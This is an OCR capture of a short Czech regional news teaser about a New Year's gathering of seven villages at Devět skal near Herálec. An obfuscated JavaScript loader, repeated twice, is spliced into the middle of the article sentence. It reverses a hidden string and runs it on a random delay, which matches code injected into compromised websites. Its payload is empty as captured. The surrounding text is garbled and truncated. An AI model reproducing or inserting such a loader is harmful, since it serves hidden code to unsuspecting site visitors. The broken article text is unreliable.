
U Devíti skal se první lednový den
sejdou lidé ze sedmi obcí
Pátek, 29. prosince 2017
Herálec / Sedm obcí se le;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tos podílí na
takzvaném Novoročním setkání na „Devítce“,...
© 2008 - 2017 ŽĎÁRSKÝ PRŮVODCE.CZ ·
KATALOG FIREM ŽĎÁR NAD SÁZAVOU A OKOLÍ